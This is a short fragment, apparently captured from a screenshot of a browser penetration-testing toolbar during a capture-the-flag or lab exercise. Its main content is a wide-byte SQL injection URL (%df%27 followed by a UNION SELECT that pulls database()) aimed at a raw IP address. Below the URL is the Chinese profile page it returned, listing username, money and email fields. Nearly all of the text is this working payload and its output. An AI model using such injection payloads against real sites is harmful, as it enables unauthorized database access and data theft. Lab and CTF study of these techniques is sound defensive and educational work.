 Load URL
http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,database(),3,4,5,6,7,8%23
Split URL
Execute
Enable Post data Enable Referrer
首页 个人信息
用户名： baji
金钱： 7
邮 箱： 4
个人头像：